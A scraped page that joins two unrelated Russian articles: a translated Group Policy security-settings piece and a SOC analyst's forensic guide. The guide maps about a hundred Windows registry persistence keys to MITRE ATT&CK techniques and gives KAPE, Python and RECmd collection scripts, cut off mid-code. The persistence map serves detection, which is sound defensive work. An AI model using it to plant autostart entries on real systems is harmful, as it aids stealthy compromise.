
В декабре 2004 года я написал статью про ”Осуществление групповой политики защитных установок ”, которая даст вам некоторый детальный взгляд изнутри на то, как защитные установки могут применяться в обычной среде. В этой статье я раскрою суть концепции (включая некоторые регистровые ”хаки”), а также некоторые наиболее общие сценарии, в которых установки безопасности ведут себя не так как положено.
Настройки безопасности групповой политики, обновление
В декабре 2004 я написал статью о том, как вы можете быть уверены, что ваши настройки безопасности были применены. В статье рассказывалось то, как вы можете проверить, какие настройки являются «политиками» и какие настройки были «предпочтительными», так что вы могли ясно понимать, как каждая настройка была применена на компьютере. С каждым типом настроек вы можете использовать эти настройки в стандартном интервале обновления групповой политики, который приблизительно равен 90 минутам.
Все те методики, о которых я тогда рассказывал, действительны и сегодня. Однако есть другая «встроенная» технология, о которой вы должны знать. Эта технология позволяет вам контролировать, как часто будут обновляться в GPO настройки безопасности, без каких-либо изменений в самих GPO. Да, это правда! Вы можете применять все настройки безопасности автоматически после X минут, даже если не было изменений в GPO. Значение Реестра которое вам нужно будет поменять это — MaxNoGPOListChangesInterval, как показанона рисунке1.
Рисунок 1: Вы можете менять частоту обновлений настроек безопасности в GPO
Эти настройки вы можете найти в Реестре:
HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GPExtensions\{827D319E-6EAC-11D2-A4EA-00C04F79F83A}
Значение по умолчанию для этих настроек – 960 минут (или 0x3c0 в шестнадцатиричном значении.).
Эти настройки очень важны, так как они позволяют администратору удостовериться, что настройки безопасности снижены и применены для пользователей, так что теперь не приходится делать это при каждом обновлении. Пользователи теперь будут иметь защищенный ПК без обновляемых каждые 90 минут настроек безопасности.
Настройки безопасности для контроллеров домена
Я написал много статей, описывающих, как Политики Учетных записей (Account Policies) в GPO воздействуют на контроллеры домена и локальный Security Accounts Manager (SAM) на серверах и ПК по всему домену. Эти настройки уникальны для контроллеров домена из-за самой природы всех контроллеров домена, нуждающихся в синхронизации с некоторыми настройками, которые являются расширением домена.
Политики Учетных записей не единственные настройки, которые затрагивают контроллеры домена таким образом. Есть другие настройки безопасности, которые могут быть применены только к корневому узлу домена, чтобы вступить в силу на контроллерах домена. Опять же эти настройки должны работать таким образом, чтобы все контроллеры домена в домене имели объединенный и синхронизированный фронт, когда представляют домен. Если один ПК пройдет на контроллер домена А и получит настройки Х, и другой ПК пройдет на контроллер домена В и получит настройки У, то это может привести к существенным и негативным последствиям на всем предприятии.
Настройки, которые применимы ко всем контроллерам домена через GPO, связанные только с доменом включают:
• Политику Учетных записей
• Сетевую безопасность: принудительный выход из системы по истечению времени регистрации
• Учетные записи: статус учетной записи «Администратор»
• Учетные записи: статус учетной записи «Гость»
• Учетные записи: переименование учетной записи «Администратор»
• Учетные записи: переименование учетной записи «Гость»
«The Grim Reaper» настроек безопасности.
Многие вопросы и технологии зациклены. В последнее время много обсуждаются настройки файловой системы и установок реестра в GPO. Эти настройки размещены под узлом Computer Configuration (Конфигурация компьютера), как показано на рисунке 2.

Рисунок 2: Узлы Реестра и Файловой системы в GPO могут контролировать права доступа практически для любого Регистрационного ключа или Файла
Эти настройки в GPO контролируют права доступа Регистрационного ключа, Файла или Папки. Эти настройки очень легко изменить и сделать работу весьма приятной. Однако их минус в том, что можно потратить очень много времени на их применение.
Во время загрузки компьютера эти настройки могут занять дополнительное время, вызывая существенные задержки в доступе пользователей к их ПК.
Предполагается, что эти настройки будут использоваться мало. Вместо использования этих настроек будет лучше настроить права доступа безопасности в образе рабочего стола. Используйте эти настройки политики только тогда, когда вы не можете поместить права доступа в оригинальный образ или когда у вас редкая ситуация когда несколько настроек будут распределены через групповую политику.
Безопасность во время миграции.
Используя GPMC, вы можете переместить GPO с одного домена на другой. Это очень полезная возможность и часто используемая при переводе объектов с тестируемого домена на работающий или даже между двумя работающими. Почти во всех случаях параметры установки в GPO нейтральны, это значит, что параметры установки только включают или выключают функции. Однако когда дело доходит до настроек безопасности, то тут уже не все так просто. Существует множество настроек безопасности, которые зависят от аккаунтов пользователя и/или групп, где они применяются. Эти настройки требуют особого внимания при перемещении с одного домена на другой, так как у каждого домена есть свои уникальные пользовательские и групповые аккаунты, которые должны передаваться между ними. Упомянутые настройки включают в себя:
• Назначение прав пользователя
• Группы ограничений
• Службы
• Файловую систему
• Реестр
• GPO DACL, если выберете сохранять во время копирования
Решение этого состоит в том, чтобы использовать Таблицы Перемещения в GPMC, как показано на рисунке 3.

Рисунок 3
Заключение
Не все настройки GPO равносильны, особенно когда дело касается настроек безопасности. Просмотрите и протестируйте все настройки безопасности, прежде чем внедрять их в продукцию. Теперь настройки безопасности применяются каждые 16 часов, даже без изменений в настройках политики. Это гарантирует надежную и устойчивую безопасность ваших ПК и серверов. Для контроллеров домена вы должны четко представлять, где могут быть настройки и где они могли применяться, доменные контроллеры действуют не так, как большинство компьютеров. Наконец, когда устанавливаете пользовательские и групповые аккаунты в настройках, они должны быть переведены с одного домена на другой с использованием таблиц перемещения. Как только вы овладеете уникальными настройками безопасности, ваша сеть станет более безопасной и устойчивой.
Автор: Дерек Мелбер (Derek Melber)
Иcточник: WinSecurity.ru
Оцените статью: Голосов
Уровень сложностиСредний
Время на прочтение28 мин
Количество просмотров16K

Всем привет! Меня зовут Сергей Кислухин, я работаю аналитиком 3 линии SOC, и мне есть чем поделиться в области реагирования на компьютерные инциденты на хостах под управлением Windows.
Введение
В своей работе, работники ИБ, особенно те, кто связаны с реагированием на инциденты, форензикой или compromise assessment, обязательно сталкиваются с необходимостью копаться в операционной системе глубже и быстрее, чем это делают остальные. Так, при реагировании на аномальное событие (или его поиске), специалисты, в подавляющих случаях, смотрят только журналы событий систем (локально или же через SIEM). И, если информации оттуда оказывается недостаточно, то прибегают к особым мерам, вроде локальных анализа дампа ОЗУ и анализа Amcache, Prefetch, MFT, AppCompatCache, UserAssist и т.д.
К анализу реестра же прибегают, либо для ручного просмотра какой-то уникальной информации о хосте, либо для поиска событий с помощью сторонних автоматизированных утилит (Sysinternals Autoruns, PersistenceSniper, RegRipper), которые смотрят на определенный набор мест, которыми может воспользоваться злоумышленник. Этот вариант анализа реестра, а также прочие методы, в которых требуется просматривать вручную каждую ветку, я считаю неэффективными, и далее в статье я поясню почему, и покажу пример, как я решил эту проблему.
Оглавление
-
Краткая теория
-
Проблема
-
Предложенное решение
-
Демонстрация на примерах
-
Выводы
-
Ссылки на источники
Краткая теория
Реестр Windows это база данных системы, которая отслеживает информацию, касающуюся конфигурации, действий, пользователей и т. д. Состоит он из иерархического набора папок (веток), в которых хранятся другие папки, ключи и их значения. Физически, кусты (корневые ветки) и ветки хранятся в системе, в нескольких местах:
-
В оперативной памяти — куст HKEY_LOCAL_MACHINE\Hardware;
-
%SystemRoot%\System32\Config\*— основные ветки SYSTEM, SAM, SECURITY, SOFTWARE и DEFAULT куста HKEY_LOCAL_MACHINE; -
C:\Users\%Username%\NTUSER.DAT— файлы кустов реестра пользователей HKEY_CURRENT_USER; -
%AppData%\Local\Microsoft\Windows\UsrClass.dat— куст HKEY_CLASSES_ROOT (типы информации из подраздела HKEY_LOCAL_MACHINE\Software\Classes); -
%SystemRoot%\AppCompat\Programs\Amcache.hve— файл ключа Amcache (содержит информацию о всех исполняемых файлах).
Значение ключа может иметь один из типов данных:
-
Строка (REG_SZ) — Строки с буквенно-цифровыми символами;
-
Многострочное значение (REG_MULTI_SZ) — Список значений, а не однострочный текст;
-
Расширяемое строковое значение (REG_EXPAND_SZ) — Переменные, фактическое значение которых используется операционной системой во время выполнения или при необходимости;
-
Двоичные значения (REG_BINARY);
-
Шестнадцатеричные числа (DWORD и QWORD).
-
…
Так как реестр содержит информацию, связанную с конфигурацией системы, то злоумышленники активно этим пользуются, добавляя или изменяя ветки в своих целях, что бы при определенных действиях выполнялась их злонамеренная программа или предоставлялся несанкционированный доступ к системе. Наиболее популярные ветки реестра, используемые во вредоносных целях описаны распределенно в различных техниках тактики Закрепления в матрице MITRE (Persistence, Tactic TA0003 | MITRE ATT&CK). Так, самой распространенной тактикой считается добавление ссылки на исполняемый файл в ветку реестра автозапуска системы HKEY_LOCAL_MACHINE\Software\Microsoft\Windows\CurrentVersion\Run, в результате чего, указанная программа будет выполнятся каждый раз при включении операционной системы.
Для анализа реестра существует несколько утилит и способов:
-
Стандартный, встроенный в систему, для работы с реестром хоста, наживую:
-
%SystemRoot%\regedit.exe— позволяет просматривать и изменять, а также импортировать и экспортировать ветки и ключи реестра;
-
-
Сторонние аналоги, для работы с выгруженными файлами реестра, других хостов:
-
Registry Explorer — с графическим интерфейсом;
-
RECmd — консольный вариант;
-
-
Анализатор выгруженных файлов или веток реестра, по сторонним алгоритмам:
-
RegRipper;
-
Sysinternals Autoruns (требуется дополнительно выгрузка некоторых библиотек для работы);
-
-
Анализаторы работающей системы, по сторонним алгоритмам:
-
Sysinternals Autoruns;
-
PersistenceSniper;
-
-
Анализ изменений, выполняемых процессами системы в событиях безопасности (требуется дополнительная предварительная настройка):
-
События Sysmon: 12 (Создание/удаление объекта реестра), 13 (Задание значения реестра), 14 (Переименование ключа и значения реестра);
-
События Security: 4657 (Значение реестра изменено);
-
-
Анализ реестра из дампа оперативной памяти:
-
Volatility.
-
Проблема
Потратив несколько вечеров на консолидацию всей информации из матрицы MITRE и дополнительный сбор, не описанных в ней методов автозапуска ПО, можно получить подобную картину по веткам реестра, которые могут использоваться для вредоносных целей (в скобках, при возможности, указано к какой технике MITRE ATT&CK относится данная ветка реестра):
Возможные места закрепления в реестре Windows
-
SOFTWARE\Classes\CLSID\*(# Event Triggered Execution: Component Object Model Hijacking T1546/015) -
SOFTWARE\Classes\*\shell\*\command(# Event Triggered Execution: Change Default File Association T1546/001) -
SOFTWARE\Microsoft\Active Setup\Installed Components\(# Boot or Logon Autostart Execution: Active Setup T1547/014) -
SOFTWARE\Microsoft\Active Setup\Installed Components\*\ShellComponent() -
SOFTWARE\Microsoft\Command Processor\AutoRun() -
SOFTWARE\Microsoft\Ctf\LangBarAddin\*\FilePath() -
SOFTWARE\Microsoft\Internet Explorer\Extensions\*\Exec() -
SOFTWARE\Microsoft\Internet Explorer\Extensions\*\Script() -
SOFTWARE\Microsoft\Netsh(# Event Triggered Execution: Netsh Helper DLL T1546/007) -
SOFTWARE\Microsoft\Office\*\Word\Options\GlobalDotName(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\Trusted Documents(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\Trusted Locations\*\AllowSubFolders(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\Trusted Locations\*\Path(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Word\Security\VBAWarning(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Common\General\SharedTemplates(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office\*\Common\General\UserTemplates(# Office Application Startup: Add-ins T1137/006) -
SOFTWARE\Microsoft\Office test\Special\Perf(# Office Application Startup: Office Test T1137/002) -
SOFTWARE\Microsoft\Windows CE Services\AutoStartOnConnect\MicrosoftActiveSync() -
SOFTWARE\Microsoft\Windows CE Services\AutoStartOnDisconnect\MicrosoftActiveSync() -
SOFTWARE\Microsoft\Windows nt\CurrentVersion\Appcompatflags\Custom(# Event Triggered Execution: Application Shimming T1546/011) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Appcompatflags\Installedsdb(# Event Triggered Execution: Application Shimming T1546/011) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options(# Event Triggered Execution: Accessibility Features T1546/008) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\*\VerifierDlls() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\IniFileMapping\system.ini\boot() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tasks(# Scheduled Task/Job: Scheduled Task T1053/005) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Schedule\TaskCache\Tree(# Scheduled Task/Job: Scheduled Task T1053/005) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\(# Event Triggered Execution: Image File Execution Options Injection T1546/012) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Terminal Server\Install\Software\*() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001; # Event Triggered Execution: AppInit DLLs T1546/010) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_DLLs(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\IconServiceLib() -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\Load(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Windows\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\AppSetup(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\GpExtensions\*\DllName(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Taskman(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\VmApplet(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Shell(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows NT\CurrentVersion\Winlogon\Userinit(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\Shell Folders(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\User Shell Folders(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\SYSTEM\Shell(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnce(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunOnceEx(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunServices(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\RunServicesOnce(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\StartupApproved\Run(# RegRipper run.pl) -
SOFTWARE\Microsoft\Windows\CurrentVersion\StartupApproved\Run32(# RegRipper run.pl) -
Software\Microsoft\Windows\CurrentVersion\StartupApproved\StartupFolder(# RegRipper run.pl NTUSER) -
SOFTWARE\Microsoft\Windows\CurrentVersion\ShellServiceObjectDelayLoad(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Microsoft\Windows\Windows Error Reporting\Hangs\ReflectDebugger() -
SOFTWARE\Policies\Microsoft\Windows\Control Panel\Desktop\SCRNSAVE.EXE(# Event Triggered Execution: Screensaver T1546/002) -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Logoff\Script() -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Logon\Script() -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Shutdown\Script() -
SOFTWARE\Policies\Microsoft\Windows\System\Scripts\Startup\Script() -
SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Run\(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001) -
SOFTWARE\Wow6432Node\Microsoft\Windows\CurrentVersion\Policies\Explorer\Run(# RegRipper run.pl) -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\(# Event Triggered Execution: Image File Execution Options Injection T1546/012) -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows(# Event Triggered Execution: AppInit DLLs T1546/010) -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Windows\AppInit_Dlls() -
SOFTWARE\Wow6432Node\Microsoft\Windows NT\CurrentVersion\Winlogon\(# Boot or Logon Autostart Execution: Winlogon Helper DLL T1547/004) -
SYSTEM\ControlSet001\Control\BootVerificationProgram\ImagePath() -
SYSTEM\ControlSet001\Control\Print\Environments\[Windows architecture]\Print Processors\*\Driver(# Boot or Logon Autostart Execution: Print Processors T1547/012) -
SYSTEM\ControlSet001\Control\Lsa\Notification Packages(# Modify Authentication Process: Password Filter DLL T1556/002) -
SYSTEM\ControlSet001\Control\Lsa\OSConfig\Security Packages(# Boot or Logon Autostart Execution: Authentication Package T1547/002; # Boot or Logon Autostart Execution: Security Support Provider T1547/005) -
SYSTEM\ControlSet001\Control\Lsa\Security Packages(# Boot or Logon Autostart Execution: Authentication Package T1547/002; # Boot or Logon Autostart Execution: Security Support Provider T1547/005) -
SYSTEM\ControlSet001\Control\NetworkProvider\Order(# Modify Authentication Process: Network Provider DLL T1556/008) -
SYSTEM\ControlSet001\Control\Print\Environments\[Windows architecture]\Print Processors\[user defined]\Driver(# Boot or Logon Autostart Execution: Print Processors T1547/012) -
SYSTEM\ControlSet001\Control\Print\Monitors(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001; # Boot or Logon Autostart Execution: Port Monitors T1547/010) -
SYSTEM\ControlSet001\Control\SafeBoot\AlternateShell() -
SYSTEM\ControlSet001\Control\ServiceControlManagerExtension() -
SYSTEM\ControlSet001\Control\Session Manager(# Boot or Logon Autostart Execution: Registry Run Keys / Startup Folder T1547/001; # Event Triggered Execution: AppCert DLLs T1546/009) -
SYSTEM\ControlSet001\Control\Session Manager\AppCertDLLs\*(# Event Triggered Execution: AppCertDLLs T1546/009) -
SYSTEM\ControlSet001\Control\Session Manager\Environment\Path(# Hijack Execution Flow: Path Interception by PATH Environment Variable T1574/007) -
SYSTEM\ControlSet001\Control\Session Manager\BootExecute() -
SYSTEM\ControlSet001\Control\Session Manager\Execute() -
SYSTEM\ControlSet001\Control\Session Manager\S0InitialCommand() -
SYSTEM\ControlSet001\Control\Session Manager\SetupExecute() -
SYSTEM\ControlSet001\Services(# Hijack Execution Flow: Services Registry Permissions Weakness T1574/011; # Create or Modify SYSTEM Process: Windows Service T1543/003) -
SYSTEM\ControlSet001\Services\*\NetworkProvider(# Modify Authentication Process: Network Provider DLL T1556/008) -
SYSTEM\ControlSet001\Services\W32Time\TimeProviders\(# Boot or Logon Autostart Execution: Time Providers T1547/003) -
SYSTEM\ControlSet001\Services\servicename\Parameters\ServiceDll(# Hijack Execution Flow: Services Registry Permissions Weakness T1574/011) -
SYSTEM\ControlSet001\services\TermService\Parameters\(# Server SOFTWARE Component: Terminal Services DLL T1505/005) -
SYSTEM\ControlSet001\Control\Terminal Server\Wds\rdpwd\StartupPrograms() -
SYSTEM\ControlSet001\Control\Terminal Server\WinStations\RDP-Tcp\InitialProgram() -
SYSTEM\Setup\CmdLine() -
NTUSER.DAT\Environment\UserInitMprLogonScript(# Boot or Logon Initialization Scripts: Logon Script` (Windows) T1037/001) -
NTUSER.DAT\Control Panel\Desktop\scrnsave.exe(# Event Triggered Execution: Screensaver T1546/002) -
NTUSER.DAT\Software\*(Все ключи выше, начинающиеся с SOFTWARE) -
NTUSER.DAT\System\*(Все ключи выше, начинающиеся с SYSTEM) -
COR_ENABLE_PROFILING, COR_PROFILER и COR_PROFILER_PATH(# Hijack Execution Flow: COR_PROFILER T1574/012)

Как видно мест много и есть множество способов залезть внутрь реестра для их анализа, но ни один из них (по крайне мере без дополнительных доработок) не является идеальным и универсальным, т.к.:
-
Использовать утилиты для ручного просмотра реестра — неразумно из-за больших времязатрат на анализ каждого ключа, особенно если нужно исследовать много хостов;
-
Используя анализаторы, которые автоматически парсят файлы реестра (RegRipper, Autoruns, PersistenceSniper), у Вас никогда не будет уверенности, что заложенные алгоритмы проверяют все известные Вам места закрепления, особенно учитывая частоту их обновлений (как разработчиком, так и Вами). Как пример, я добавил вручную EICAR тестовый вирус в контекстное меню изменения текстовых файлов и запустил AtomicTest для техники T1546.011, и ни один их этих приемов, Autoruns не показал:

-
Если полагаться на события безопасности с изменениями, то они могут либо вообще отсутствовать (например удалены злоумышленником), либо быть не настроены на определенные ветки.
Таким образом, идеальное и универсальное решение должно подчиняться следующим критериям:
-
Уметь работать с выгруженными файлами реестра (доступ к работающему хосту не всегда будет, а выгрузить файлы можно даже с выключенных систем, с помощью Live CD);
-
Автоматически парсить файлы реестра, в соответствии с легко добавляемыми правилами парсинга (на случай обнаружения новых мест закрепления, которые не были учтены в прошлой версии);
-
Уметь парсить много файлов реестра с разных хостов (как для compromise assessment, так и для массового компьютерного инцидента);
-
Иметь удобный человекочитаемый вид и не требовать много действий для обработки (чтобы не было больно работать).
Предложенное решение
В результате проб и ошибок был реализован следующий автоматизированный конвейер по обработке файлов реестра:
-
С хоста(-ов) выгружаются файлы реестра (в моем случае с помощью KAPE, в каталог
E:\temp\%имя_хоста%\);
Пример скрипта.bat, лежащего рядом с папкой с KAPE по получению реестра
set “dest_folder=E:\temp\%COMPUTERNAME%
md “%dest_folder%”
cd /d%~dp0
KAPE\kape.exe ‑tsource C: ‑tdest%dest_folder% ‑target RegistryHivesOther,RegistryHivesSystem,RegistryHivesUser-
Скриптом на Python перемещаются файлы реестра в каталог:
E:\temp\%имя_хоста%\Reg\, а файлы реестра NTUSER и UsrClass каждого пользователя, переименовываются на имя пользователя владельца и оказываются в каталоге:E:\temp\%имя_хоста%\NTUSER\иE:\temp\%имя_хоста%\UsrClass\, соответственно (если хостов немного, то можно и вручную сделать).-
В каталогах должны также лежать файлы
%Реестр%.LOG1и%Реестр%.LOG2, для корректного парсинга сырых данных.
-
Пример скрипта по перемещению файлов реестра
import os
import shutil
for host_dir in os.scandir(r'E:\temp'): # Обход всех папок хостов
    if host_dir.is_dir():
        # Перемещение Реестра
        src_path = host_dir.path + '\C\Windows\System32\config'
        dst_path = host_dir.path + '\Reg'
        if os.path.exists(src_path):
            os.makedirs(dst_path, exist_ok=True)
            for file in os.scandir(src_path):
                shutil.move(file.path, dst_path)
        # Перемещение NTUSER
        users_folder = host_dir.path + r'\C\Users'
        if os.path.exists(users_folder):
            for user_dir in os.scandir(users_folder):
                if user_dir.is_dir():
                    for file_name in ["NTUSER.DAT", "ntuser.dat.LOG1", "ntuser.dat.LOG2"]:
                        file_path = os.path.join(user_dir.path, file_name)
                        if os.path.exists(file_path):
                            # Перемещаем файл в \NTUSER\
                            dst_folder = host_dir.path + r'\NTUSER'
                            os.makedirs(dst_folder, exist_ok=True)
                            if file_name == "NTUSER.DAT":
                                dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-1])
                            else:
                                dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-2].upper() + '.' + file_name.split('.')[-1])
                            shutil.move(file_path, dst_file)
        # Перемещение UsrClass
        users_folder = host_dir.path + r'\C\Users'
        if os.path.exists(users_folder):
            for user_dir in os.scandir(users_folder):
                if user_dir.is_dir():
                    for file_name in ["UsrClass.dat", "UsrClass.dat.LOG1", "UsrClass.dat.LOG2"]:
                        file_path = os.path.join(user_dir.path, 'AppData\\Local\\Microsoft\\Windows\\', file_name)
                        if os.path.exists(file_path):
                            # Перемещаем файл в \UsrClass\
                            dst_folder = host_dir.path + r'\UsrClass'
                            os.makedirs(dst_folder, exist_ok=True)
                            if file_name == "UsrClass.dat":
                                dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-1])
                            else:
                                dst_file = os.path.join(dst_folder, user_dir.name + '.' + file_name.split('.')[-2].upper() + '.' + file_name.split('.')[-1])
shutil.move(file_path, dst_file)-
Далее запускается конвейер скриптов на Python:
-
Вместо сотни веток реестра, указанных выше в статье, выгружается всего несколько десятков, из-за того, что убраны многие ветки, у которых есть общая родительская. Выгружать около сотни веток оказалось довольно долгим занятием (на каждый компьютер тратилось по 20 минут), т.к. на каждую ветку приходится отдельный запуск утилиты и проверка наличия данной ветки в файле реестра.
-
В текущей реализации скриптов, на каждую систему тратится на обработку, в среднем, по 3 минуты.
-
При необходимости, в код программы легко вносятся дополнительные ветки реестра, при обнаружении новых техник, которые ее будут использовать.
-
1. Запуск RECmd для необходимых файлов реестра, который выгружает только необходимые ветки
import os
import subprocess
from pathlib import Path

# Список ключей реестра, которые нужно парсить
registry_keys_software = [
    "Classes",
    "Microsoft\\Active Setup\\Installed Components",
    "Microsoft\\Command Processor\\Autorun",
    "Microsoft\\Ctf\\LangBarAddin",
    "Microsoft\\Internet Explorer\\Extensions",
    "Microsoft\\Netsh",
    "Microsoft\\Office",
    "Microsoft\\Office test\\Special\\Perf",
    "Microsoft\\Windows CE Services\\AutoStartOnConnect\\MicrosoftActiveSync",
    "Microsoft\\Windows CE Services\\AutoStartOnDisconnect\\MicrosoftActiveSync",
    "Microsoft\\Windows NT\\CurrentVersion",
    "Microsoft\\Windows\\CurrentVersion",
    "Microsoft\\Windows\\Windows Error Reporting\\Hangs\\ReflectDebugger",
    "Policies\\Microsoft\\Windows\\Control Panel\\Desktop",
    "Policies\\Microsoft\\Windows\\System\\Scripts",
    "Wow6432Node\\Microsoft\\Windows\\CurrentVersion",
    "Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion"
]

registry_keys_system = [
    "ControlSet001\\Control\\BootVerificationProgram",
    "ControlSet001\\Control\\Lsa\\Notification Packages",
    "ControlSet001\\Control\\Lsa\\OSConfig\\Security Packages",
    "ControlSet001\\Control\\Lsa\\Security Packages",
    "ControlSet001\\Control\\NetworkProvider\\Order",
    "ControlSet001\\Control\\Print\\Environments",
    "ControlSet001\\Control\\Print\\Monitors",
    "ControlSet001\\Control\\SafeBoot\\AlternateShell",
    "ControlSet001\\Control\\ServiceControlManagerExtension",
    "ControlSet001\\Control\\Session Manager",
    "ControlSet001\\Control\\Terminal Server\\Wds\\rdpwd\\StartupPrograms",
    "ControlSet001\\Control\\Terminal Server\\WinStations\\RDP-Tcp\\InitialProgram",
    "ControlSet001\\Services",
    "Setup\\CmdLine"
]

registry_keys_ntuserdat = [
    "Software\\Microsoft",
    "Software\\Policies\\Microsoft\\Windows\\System\\Scripts",
    "Software\\Wow6432Node\\Microsoft\\Windows\\CurrentVersion",
    "Software\\Wow6432Node\\Microsoft\\Windows NT\\CurrentVersion",
    "System\\CurrentControlSet\\Control",
    "System\\CurrentControlSet\\Services",
    "System\\Setup\\CmdLine",
    "Environment",
    "Control Panel\\Desktop"
]

registry_keys_usrclassdat = [
    "ROOT"
]

base_dir = Path('E:/temp') # Базовая папка, где все лежит
reg_dir_name = 'Reg' # В какой папке искать кусты реестра хоста
ntuser_dir_name = 'NTUSER' # В какой папке искать кусты реестра пользователей
usrclass_dir_name = 'UsrClass'
special_regs = ['SOFTWARE', 'SYSTEM']  # Какие кусты реестра хоста парсить

# Обход поддиректорий базовой директории
for host_dir in base_dir.iterdir(): # подкаталог - имя хоста
    if host_dir.is_dir():
        host_name = host_dir.name
        reg_dir = host_dir / reg_dir_name # Поиск папки кустов реестра хоста
        ntuser_dir = host_dir / ntuser_dir_name # Поиск папки кустов реестра пользователя
        usrclass_dir = host_dir / usrclass_dir_name
        if reg_dir.exists():
            for reg_name in special_regs: # Обход software и system
                reg_file = reg_dir / reg_name
                if reg_file.exists():
                    output_dir = base_dir / 'ToElastic' / host_name # Определение директории куда сливать результаты (закрепеление за именем хоста)
                    output_dir.mkdir(parents=True, exist_ok=True)
                    if reg_name == "SOFTWARE": # Парсинг Software
                       for key in registry_keys_software: # Только нужные ветки реестра
                            json_file_name = key.replace('\\', '%5C').replace(' ', '') # Замена плохих символов, мешающих работе

                            # Запуск команды RECmd.exe
                            cmd = (
                                f'E:/Scripts/2.Reg/RECmd.exe -f "{str(reg_file)}" --kn "{key}" --details --json "{output_dir}" --jsonf "Reg-Software%5C{str(json_file_name)}.json"'
                            )
                            with open(os.devnull, 'w') as FNULL:
                                subprocess.run(cmd, stderr=subprocess.STDOUT, stdout=FNULL)
                    if reg_name == "SYSTEM": # Аналогично Software
                        for key in registry_keys_system: # Только нужные ветки реестра
                            json_file_name = key.replace('\\', '%5C').replace(' ', '')
                            cmd = (
